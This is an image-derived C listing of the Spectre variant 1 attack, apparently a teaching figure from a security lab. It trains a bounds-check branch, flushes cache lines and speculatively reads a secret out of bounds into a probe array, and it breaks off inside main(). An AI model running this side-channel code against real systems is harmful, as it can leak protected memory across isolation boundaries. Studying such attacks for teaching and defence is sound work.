 #define CACHE_HIT_THRESHOLD (80)
#define DELTA 1024
unsigned int bound_lower = 0;
unsigned int bound_upper = 9;
uint8_t buffer[10] = {0,1,2,3,4,5,6,7,8,9};
char    *secret    = "Some Secret Value";      ①
uint8_t array[256*4096];
// Sandbox Function
uint8_t restrictedAccess(size_t x)
{
  if (x <= bound_upper && x >= bound_lower) {
     return buffer[x];
  } else { return 0; }
}
void spectreAttack(size_t index_beyond)
{
  int i;
  uint8_t s;
  volatile int z;
  // Train the CPU to take the true branch inside restrictedAccess().
  for (i = 0; i < 10; i++) {
      restrictedAccess(i);
  }
  // Flush bound_upper, bound_lower, and array[] from the cache.
  _mm_clflush(&bound_upper);
  _mm_clflush(&bound_lower);
  for (i = 0; i < 256; i++)  { _mm_clflush(&array[i*4096 + DELTA]); }
  for (z = 0; z < 100; z++)  {   }
  s = restrictedAccess(index_beyond);      ②
  array[s*4096 + DELTA] += 88;             ③
}
int main() {
  flushSideChannel();